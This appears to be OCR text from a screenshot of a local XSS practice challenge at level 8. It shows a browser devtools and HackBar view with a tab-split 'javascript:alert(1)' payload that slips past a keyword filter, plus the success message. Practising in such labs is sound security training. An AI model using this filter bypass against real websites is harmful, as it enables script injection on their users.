 欢迎来到第八层
javasc ript:alert(1) 添加友情链接
完成得不错!
确定 取消
制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
oding SQL XSS Other
http://127.0.0.1:8003/xss8/level.php?keyword=javasc%09ript:alert(1)
Post data Referer User Agent Cookies Clear All